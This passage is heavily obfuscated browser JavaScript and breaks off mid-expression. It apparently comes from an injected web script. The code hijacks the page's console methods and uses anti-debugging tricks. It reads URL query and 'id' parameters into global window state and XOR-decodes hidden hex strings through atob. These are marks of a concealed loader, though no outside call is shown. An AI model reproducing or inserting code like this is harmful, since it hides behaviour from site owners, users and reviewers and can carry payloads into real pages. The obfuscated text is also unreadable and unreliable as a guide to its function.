_0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- -0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return _0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return _0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function _0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const _0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const _0x521f09=_0x5791bf[_0x1075ed('mtTr',0x11f,0x122,0x4c,0xe)]('id');if(_0xb9b97f[_0x1075ed('Fcu0',0x2d7,0x1ca,0x169,0x30f)](!_0x31939b,!_0x521f09))return;window[_0x4c5484]=!![];const _0x1fd63f={};_0x1fd63f[_0x37b16a(-0x2e,'RneX',-0xbc,0x110,-0x3a)]=_0x31939b,_0x1fd63f['id']=_0x521f09,window[_0x37b16a(-0x29d,'8ORj',-0x271,-0x161,-0x2aa)+'ms']=_0x1fd63f;const _0x6acb88=-0x94f+0x241e+-0x1ab9;function _0x37b16a(_0x35126c,_0x3e037c,_0xef9175,_0x4c047d,_0x53b893){return _0x5c6d(_0x53b893- -0x32d,_0x3e037c);}let _0x137579=![];function _0x1a79fe(_0x20bb89,_0x117e67,_0x35b0b7,_0x2e7f30,_0x5c3e27){return _0x5c6d(_0x20bb89-0xe3,_0x5c3e27);}function _0x3bff26(_0x255af0){function _0x4908d6(_0x48f961,_0x38d188,_0x38efdb,_0x170d92,_0x3405d0){return _0x1075ed(_0x170d92,_0x3405d0- -0x1d8,_0x38efdb-0x161,_0x170d92-0xba,_0x3405d0-0x17a);}function _0x4404d8(_0x364e0a,_0x3cefec,_0x1e61ad,_0x31f765,_0x5bf43a){return _0x1a79fe(_0x31f765- -0x7b,_0x3cefec-0xe6,_0x1e61ad-0x31,_0x31f765-0xfc,_0x5bf43a);}const _0x10378e={'QORLb':function(_0x28ef41){function _0x752746(_0x4ab10f,_0x377075,_0x2a8e5f,_0x34b080,_0x4e48c6){return _0x5c6d(_0x4e48c6- -0x1ee,_0x4ab10f);}return _0xb9b97f[_0x752746(')rPI',-0x90,-0xe1,-0xf2,-0xb0)](_0x28ef41);},'yyLSo':function(_0x3a295d,_0x55450f){function _0x12816e(_0x58588c,_0x19dd8d,_0x212861,_0x119550,_0x259be1){return _0x5c6d(_0x119550-0xca,_0x212861);}return _0xb9b97f[_0x12816e(0x3c7,0x3c0,'r8)k',0x2dd,0x2b8)](_0x3a295d,_0x55450f);},'HUGlY':function(_0x491bca,_0x2b3100){function _0x40c423(_0x4980e3,_0x5049d7,_0x347c98,_0x28460b,_0x269a97){return _0x5c6d(_0x4980e3- -0x20,_0x269a97);}return _0xb9b97f[_0x40c423(0x206,0x2ca,0x318,0xf1,')rPI')](_0x491bca,_0x2b3100);},'jKIGk':_0xb9b97f[_0x4908d6(-0x67,0xd8,-0x114,'PN0Q',0x38)],'yZQpA':function(_0x17163c,_0x222178){function _0x41978e(_0xb2786,_0x5415fa,_0x1db3e2,_0x547d78,_0x54c07e){return _0x4908d6(_0xb2786-0x16a,_0x5415fa-0xf3,_0x1db3e2-0x4b,_0x54c07e,_0xb2786-0x2a2);}return _0xb9b97f[_0x41978e(0x1d6,0x342,0x66,0x2e7,'qqZ!')](_0x17163c,_0x222178);},'tmwEk':function(_0x1bc3b8,_0x3d2fee,_0x34795f){function _0x22f238(_0x1e02c2,_0x4b6fa9,_0x22ca78,_0x149a29,_0x26bc7f){return _0x4908d6(_0x1e02c2-0x10b,_0x4b6fa9-0x1b2,_0x22ca78-0x1f2,_0x22ca78,_0x26bc7f-0x2c4);}return _0xb9b97f[_0x22f238(0x1ef,0x163,'TY^t',0x140,0x252)](_0x1bc3b8,_0x3d2fee,_0x34795f);}};function _0x103486(_0xcecfd5,_0x58147e,_0xac4006,_0x55b8f7,_0x295a20){return _0x37b16a(_0xcecfd5-0x1b,_0x58147e,_0xac4006-0x115,_0x55b8f7-0x167,_0x55b8f7-0x667);}function _0x5d0bb5(_0x453b22,_0x290442,_0x3c968b,_0x18e8c5,_0x4367fe){return _0x1075ed(_0x290442,_0x3c968b- -0x68,_0x3c968b-0x8a,_0x18e8c5-0x181,_0x4367fe-0x1b9);}function _0x2495b6(_0x252798,_0x42b5b2,_0x3127f5,_0x8a7b03,_0x8565d1){return _0xa88302(_0x3127f5-0x61,_0x42b5b2-0x181,_0x3127f5-0x11a,_0x8a7b03-0x151,_0x252798);}if(_0xb9b97f[_0x5d0bb5(0xd0,'^!$Z',0x1db,0x7b,0x147)](_0xb9b97f[_0x4908d6(0x133,0x206,0x225,'TY^t',0x151)],_0xb9b97f[_0x5d0bb5(0x3c8,'TY^t',0x2c1,0x238,0x357)]))_0xb9b97f[_0x2495b6('AQij',-0x6f,0x8a,-0x8,0x47)](_0x347bed)[_0x5d0bb5(0x2ae,'^!$Z',0x318,0x246,0x2a9)](()=>{});else try{if(_0xb9b97f[_0x4908d6(0x14f,-0x2d,0xcb,'5[FF',0x11e)](_0xb9b97f[_0x5d0bb5(0x15f,'SN&X',0x298,0x12e,0x37b)],_0xb9b97f[_0x103486(0x629,'1u@u',0x5e4,0x4e6,0x597)])){const _0xb91436=jZDXoF[_0x5d0bb5(0x214,'7V5t',0xac,0x12e,0x1a6)](_0x331d4a,jZDXoF[_0x4908d6(0xdc,0x37,0x1a8,'1u@u',0x181)](jZDXoF[_0x103486(0x563,'RneX',0x340,0x48a,0x435)](jZDXoF[_0x103486(0x38c,'n(DO',0x554,0x3f2,0x2d6)],jZDXoF[_0x103486(0x43e,'RF4p',0x449,0x4a2,0x5a3)]),');'));_0x15ed7e=jZDXoF[_0x5d0bb5(0x266,'Ldti',0x324,0x499,0x2c7)](_0xb91436);}else{const _0x4cc1cc=[];for(let _0x5dba8a=-0x19b4+0x2391+-0x9dd;_0xb9b97f[_0x103486(0x583,'o5wq',0x603,0x4b3,0x50c)](_0x5dba8a,_0x255af0[_0x2495b6('TY^t',0x8d,0x14f,0x1b0,0x129)+'h']);_0x5dba8a+=-0x813+0x1c26+-0x1411){if(_0xb9b97f[_0x5d0bb5(0x36d,'AQij',0x29f,0x2ef,0x383)](_0xb9b97f[_0x5d0bb5(0x1b2,'vjqa',0x222,0x2fe,0x173)],_0xb9b97f[_0x103486(0x35e,'q@@&',0x5e2,0x4d5,0x614)]))_0x4cc1cc[_0x2495b6('1u@u',0x165,0xd1,-0x5e,0x21a)](_0xb9b97f[_0x4404d8(0x236,0x1f0,0x199,0x1b1,'8ORj')](_0xb9b97f[_0x4404d8(0x82,0x16d,0x272,0x11f,'Pn3)')](parseInt,_0x255af0[_0x103486(0x340,'7qS#',0x401,0x3e6,0x2d4)+'r'](_0x5dba8a,-0x3*-0x506+-0x11d*0x11+0x3dd),0x13*0xc1+-0x22e5+0x14a2*0x1),_0x6acb88));else{const _0x3dbbf8={'bkeKM':function(_0x3359f3){function _0x3c5913(_0x3405fe,_0x2fb383,_0x248ec0,_0x16b130,_0x19e212){return _0x2495b6(_0x248ec0,_0x2fb383-0x14b,_0x19e212- -0xa0,_0x16b130-0x1b9,_0x19e212-0x16d);}return _0x10378e[_0x3c5913(0x22b,0x1a5,'DOMr',0x50,0x10c)](_0x3359f3);}};_0x10378e[_0x103486(0x4e9,'gin)',0x50f,0x501,0x65c)](_0x40a8e4,_0x23ed75[_0x10378e[_0x2495b6('2EXJ',0x230,0x1e1,0x353,0x15a)](_0x4f0a15,_0x10378e[_0x103486(0x388,'vWJZ',0x326,0x497,0x4e8)])]),_0x8bf3ff[_0x10378e[_0x103486(0x4a6,'PmRW',0x4f8,0x540,0x3ff)](_0x48f025,_0x10378e[_0x2495b6('bi8M',0x254,0x1b4,0x115,0x2ad)])]=_0x10378e[_0x103486(0x5f2,'^je1',0x38f,0x4bd,0x3e1)](_0x34ec2e,()=>{function _0x47b14f(_0x239946,_0x25c676,_0x17055d,_0x29a521,_0x5a0645){return _0x4908d6(_0x239946-0x1cc,_0x25c676-0x14e,_0x17055d-0x1e6,_0x25c676,_0x239946-0xe2);}function _0x49e4c5(_0x58534f,_0x3b509c,_0x54f747,_0x2ddcc7,_0x53dc2d){return _0x5d0bb5(_0x58534f-0x146,_0x58534f,_0x3b509c-0x137,_0x2ddcc7-0x24,_0x53dc2d-0x1d8);}_0x3dbbf8[_0x49e4c5('iyME',0x3ea,0x4d6,0x2ef,0x3df)](_0x274fe8)[_0x47b14f(0x9f,'OJFW',0x1c6,0xba,-0x5b)](()=>{});},0xb*-0x2a5+0xb4b+0x12f8);}}return _0xb9b97f[_0x2495b6('KUsk',0x21c,0xea,0x160,0x9a)](atob,String[_0x103486(0x634,'@U%U',0x757,0x67a,0x72b)+_0x5d0bb5(0x1d1,')rPI',0x1e6,0x198,0x294)+'de'](..._0x4cc1cc));}}catch{return _0xb9b97f[_0x4404d8(0x32a,0x3e6,0x223,0x27f,'r8)k')](_0xb9b97f[_0x103486(0x591,'SN&X',0x50d,0x53a,0x45a)],_0xb9b97f[_0x103486(0x479,'^!$Z',0x5c3,0x4a9,0x34e)])?null:null;}}let _0x2bc2f0=null;async function _0x1375f2(){function _0x460c5a(_0x349ce6,_0x3c53ac,_0x7f4c97,_0x18661f,_0x43fa3d){return _0x1075ed(_0x7f4c97,_0x18661f-0x18c,_0x7f4c97-0x60,_0x18661f-0x11,_0x43fa3d-0x1cf);}function _0x5780ee(_0xf052e,_0x13052f,_0x2ed14c,_0x8574b3,_0x268678){return _0x37b16a(_0xf052e-0x0,_0x268678,_0x2ed14c-0x11f,_0x8574b3-0x1b4,_0x13052f-0x433);}function _0x3bf416(_0x18cf52,_0x4964e,_0x169fb1,_0x1f949f,_0x1a22c4){return _0xa88302(_0x1a22c4-0x74,_0x4964e-0x183,_0x169fb1-0xfd,_0x1f949f-0x184,_0x4964e);}function _0x1cbefa(_0x49b909,_0x1635ff,_0x3f0fd7,_0x337773,_0x1f0701){return _0x37b16a(_0x49b909-0x17f,_0x1635ff,_0x3f0fd7-0x1e5,_0x337773-0x4,_0x49b909-0x378);}function _0x2b5514(_0x9fae00,_0x464474,_0x3bb852,_0x41735c,_0x29d042){return _0x1a79fe(_0x41735c-0x1c1,_0x464474-0x8d,_0x3bb852-0x2e,_0x41735c-0x1d,_0x464474);}const _0x5a1bdd={'sntsU':function(_0x51281c,_0x46ad9e){function _0x54f529(_0x45759d,_0x24d8bb,_0x1e1ed6,_0x4cdbc9,_0x16682a){return _0x5c6d(_0x45759d-0x2de,_0x4cdbc9);}return _0xb9b97f[_0x54f529(0x475,0x41f,0x38e,'*F6m',0x4e2)](_0x51281c,_0x46ad9e);},'FsMwN':function(_0x23fd49,_0x39a553){function _0x5adef6(_0x58380c,_0x3aae2d,_0x53fced,_0x47073c,_0x3ed3ff){return _0x5c6d(_0x53fced-0x2fc,_0x47073c);}return _0xb9b97f[_0x5adef6(0x580,0x4a3,0x53f,'okoz',0x53b)](_0x23fd49,_0x39a553);},'qaODy':function(_0x3e6252,_0x420267){function _0x5dd701(_0x5410ed,_0x4d7e9f,_0x5d5917,_0x2eaafe,_0x2d438d){return _0x5c6d(_0x5d5917- -0x10d,_0x5410ed);}return 